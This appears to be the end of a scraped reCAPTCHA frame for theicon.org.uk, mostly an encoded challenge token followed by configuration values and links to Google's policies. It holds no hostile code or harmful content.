TCucKVw41AecKUJsK+wqwnwr8WwpMTCWAuwojDjMK5wrLDj2hfwpjDik4CFBp8OcOMwoTCpnjCp2sywrTDswUib2EJF8OKFnfCk8K+wp/DgsKEen/DrQR0UsK5wpE/[base64]/Q8OeBX7CqHtvDcOYwqhmSU8zQMO4w5TChXg6wozDusObw4zDisO9QB4DU8OPwpLCsMKDA3zChcOOwrTDhzHChcKvwqbCsMKDw697dBHDocOFZcOgeATCicK/[base64]/PMOlTQDDr8ORw7x8w6fCjcKwV8ORw4vDmMOuwp8rw6/[base64]/DuVPCuMKnO8KWPcOFwrvChywmTwUBBMKuw6zCpMKLCsKIw6E/wodAI18ZwojCtgMGwqbCsVtJw4/[base64]/CmsOTKzbChXF8wpJGw6/ClsKnwqfCksKBcwrCiFnCicK0w5TCpcKue8ORwr1LwqPCgMKfcXwDaGEIJ8Kmw7bCojDDjnLClxcKwoUsw7nCgMOFIcK1BlLDgREXPMK6wrTCsB99RFkyw5XCqBZgw4B/TnnDtTnCjWQ1KMK1w5PDjcKZw4MqDnjDs8OOw4TCsMOBFcOORMOFcMKXw6HDpXbDgB7DjsORGMK8MivDtQszKcOuwpkWMsOcwpcTM8Kxw6pQwr5xMMOXwqrCu8KpCDkLw5jDlcK4RR3DhlnCgMOsHD/[base64]/CqsKtwr7Cj8OOC2rCmXV+w5/CtljDtkLDgcOBw7gURcOSV8KTMXXDgAgRwpHCuMOiwqMjw67DksKNwpjDkUEKIMONwrfCicKqw7k6QMKif1PCisO8Dx/[base64]/CuU3CqU/Dk8K9MB8Kw7xNXjfDu8Ogw5jDrUHDunnCocOAHw1Dwrs7w5wsSRkMcVQdcicDOsKvA8KiCcKhwovCii3CtMO+w4R0ajViI1/Ct3MHw6PCt8OKw6nCuHBNwoXDtzVjw6/[base64]/DvH4pw6BGZMOuwqAhJ8Obw7LCgcOgw4ERwoTDkcOQGsK4w7tKwr/CkXANOcKEw5Jrw4bCqHbDkFTDhS1PwqxzQCvCtkrDulsjwpbDm8KSTT5Zwq1fbFvDhMOkw5zCnjfDnhXDmijCmMOPwqllw64yw57Ds27Do8KnJcKbw6FOO2tOw5A9woZ8aU99ecKKw6pcwoLDlHIKwqTCuz3CgE7ChzI4wq3CocOnw7/Chklhwrpcw7cyScObwo/DkMOFwobCt8O/dAc+wpXChMKaSyzDtMKww4cuw4rDhsKawpJTaGvCi8KtExDDu8KFwrRiKhBVw7wVNcObw57DisOhXn9vwpwLZ8Kiwp1oBj9iwqJkamjDlcKnZS3Dk1AtbcO5wp/ChMOfwp7Dh8OXw7hOw7zDr8KtwrJnwozDucOTwr/DoMOMWxc5w47ClcOdw5TDmwgCOQtEw4LDhsKQMG/DsTvDnMOOUT3CgcO6ZsK/wqXDicKMw7HChMKqw55kwok8w7Ruw4LDiA7DimLDtCnDkcK5woLClAxZwrkeS8KXB8OPHcKrw5nDhMO6f8Ouw7J9G2EnLMKfK8KRw6tawrocdsKZwoJYQhFUwo1tZsKEw6o2w7XCuxxDWDXCpsOfwo3DpsKhDmvCrsK1wp0bwq54wrl8FsOoa2p9IsOmQcO/AMKeDxbCry8dw57Dh3wtw75swrtfwqbDp1MAG8KkwoHDlgZnw6/CnlzDjsK6NG7Cg8OoMGx+d1UBX8KUw6LDg23CvMK2w5PDpCDDlMOtTA/Dig5CwoNmw750worCvcKTwpk6P8KLXhHCoT/[base64]/w5jCilDDgFZ8w4A8wqYVwpPCnMKVwp/DmcKEwrd6HcKSwrPCkGTDpMKSCmPCoC/CvcONB13DjsKjb2jDnMOSwpIrKSsbwqHDo3E7SsOrZsOdwp7CpwvClsKkB8OVwpDDkAFEBhDCgTPDpsKcwrFTwqXCi8OZwpHDsCDChsKBw5vCsiR3wqLCozjDhsKIDSlNBx3DtMOveDjCr8KCwrgrw4/[base64]/[base64]/GMKbwqJxw4vCkMKEw6QcwpUsZ8KCeEvDikJ8E8KgFBAKwoPCo8OhTMKWEyYrwrN+ScKKesKEw6E2w5vCjsKIDnYCw5RlwqzCjB7DhMOxdsOPRiLCssK/wqxow4kkw77DiEDDiGdkw7g+dRPDjX0eBcKYwrrDok8Aw7DCkcKAYXMpw6XCn8OVw6nDnsOGfzJVw4wJwr/[base64]/[base64]/[base64]/DvX/ChMOfwqBJwp/CoB8cD3rCksKOwr57GWwYw5p6w5Z7a8KQwp7CvXcKw5o+EBHDuMKOw71Iw5DCmMK4HsK5TQlsFglGCsOswovCgcKCez1twrwGw7rDicKxwowhw7XCqxMGw57DqiLCuUXDqsO/wrcnw6LCpMOFwqFbw5zDncOWwqvDn8OebsKoMDvDqBctwpnCs8ODwpY9wpTCmsOjw6wZQRzDg8Oewo5Uwq1+w5fCqzN/wropwqrDph14wr4HbVTChMK6wpgvLW4ew7DCs8O7F1tuMsKAw7A8w4xHUgtbcMKRwoQHIUZZQzMSw6NQRsOhw5tTwoVuw7jCsMKfw4ZEPMKsVmvDscOLw6bCrcKNw4YaUsOcdsOqw6nCkDd/[base64]/CgHkXw6/DpEZww6cuwoLDssOcAcOkw4PDg8KLAV/CqMOMK8K2wpddwobDmsKiFUrDmUUyw5rDl2AGV8KBYRZqw5TCt8Oqw5bDtcKKIFzCnhEdd8OPXsK8S8OIw6xvWADDtsOfwqfDuMOMwoTCr8Kpw4EQCcKuwq/DrsOudCXDo8KUc8Ozw4R7wpXClsOQwqt4MsOxRsK+wp0PwrHCu8K4T1DDh8KQw73DjmQHwrQ/QMKVwrp0AFTDgcKMK3tmw47Ck3pvwq7CvHjCrw/[base64]/YxbDqcKfw4xWEcONw43Ctn/[base64]/[base64]/DlsO/w5R/PmrCuQbDlwsyw7UHcUXCk1bCuMKiw7N/[base64]/[base64]/RzYlw49TQnY/KcKYJcO9DGEGw4nDkcObw67DhQEXesOuXTnCrsOaMMKeXkzCu8KGwoQJH8OMTcKsw5kRY8OWLsOtw64yw4pkwrDDisK7wq/ClTTDlcKFw7haH8KaLsKpdsKVSkfDm8OrQBMQUwcfw4RCwpjDnsOgwqYCw4TCjTIyw7fCs8O0wpTDjMOQwpDCk8KqI8KoCsKzGV8+D8KCD8K8U8KAw6dyw7N2ajx2LMKSwokbS8OEw5jCrsOcwqoLEA/CmcOyU8O2woDCrTrDnDgvw4wxwoR0w6knLcOmHsKnw7gGaFnDhU/DtGrCv8OsejlAdWwEw73DlB59BcKaw4N/wpYEw4zDtWPDicKvCMObRsOWAMOgwop6wp5WX00jHx1Rwo4Nw4Q0w4ccUzTDg8KCcMOgw6oCworCl8Kbw5TCt2IVwqHCjcKmIMK1wo/CusK5PXTCkUbDh8Kgwr7Du8KLYsObGR/CtMK5w57DnwzCg8OoPCDCvsKJXBsgw7MUw4TDh0jDnW7DkcO2w7ohHlbDkEHCrsKGRsKOCMOzacOZPx7Dg0MxwoRDUMKYESp7ewxiwoTCgcK7IWXDmcOFw4TDk8OOfgQwBj/CvcOXG8O9RwpZN11sw4TCtR5vw7rCucOJBQlqw7fCtMK3wqRAw58fw6nCiUxxwqghCTZUw4LDmMKcwofChXrDhFVvY8K+KsOPwqzDrcOxw5U+Gl1deQ8PZcOmR8OIH8OtCx7CqMKzZMK1c8KOw4XDhjLCnV0CZWBlwo/[base64]/[base64]/DuE3CpzzChBRbwqEgGis+b8O5wr3Dl0/ChR8Vw7rDt1zCo8O/KMKpwod5wpHDvsKMwokXwqjCusKlw5d6w55Tw5XCi8O4w6/DhDTChTLDmMOgNznDi8KmK8OtwqHCpAzDgcKfwpNAcsKiwrIQMMOAMcKHw5USIcKsw4fDlcOWeBjCr1fDkUs3wqcsUlYkBQDDt2HCk8O5Ai1tw54Lwp9Xw7DDpcKmw71ABcKgw5otwqUFwpXCrBLCoVnDqMKwwr/Dk2fCm8OZwqrCqBDChMOPf8KkPSLCrSjCg3vCsMOVJnRowpXCs8Oaw5lCSitrwpHCsVfDjcKbXRjCuMOdw7LCmsOewrXCncK5wr5Lwq3CrljDhRPCmWPDosO+CxTDlMKACcOQXsO4S1dsw4XCgEPDg1Eyw4LCicOhwphaKMKEAwRoHsKcw6svwqXCusO8GMKvXTZ/[base64]/CqcO6w7Fpw51pw4sNOMKuQcOvwrhqEwBOeXrDqwkAJMOTw5FEw67CtsK6XMOIwp3DhMOHwrPCrMKoO8K9w7oNSsKDwqjCjMOWwpLDjMK3w40yAcKlWsOqw5LClsKJwpNhw4/DhsOxZE19BhZAwrZQQ2QIw48Zw6tWYHTChcK0w6NiwpJvcj7ChMOuTgDCmTk9wp/Cm8KpUQDDuC5VwqDCpsKFwobDmsORwohXwqd7IGY3H8Omw7/DrD7CgU1tACXDnsO7I8OUwrTDrcOzw6HCvsKP\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,787],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221DNcIhk/EMrWLhO5aQSyCJmq7oTjSNdFM3CJ3oSuAhE\\u003d\x22,1,0,null,1,1769502235978,0,0,[173,220],null,[241,190],\x22RC-znkXTN12M7-gRQ\x22,null,null,null,null,null,\x220dAFcWeA6BMFzIv9oqBqBXr3vbcyt66ICQb2FoWrTJ49LrF2AjsJwxMXkEZxfasOXojDdyjqmgnVWQANdaPjLUJiolJUuc_QFxFA\x22,1769585036043]");
    </script></body></html>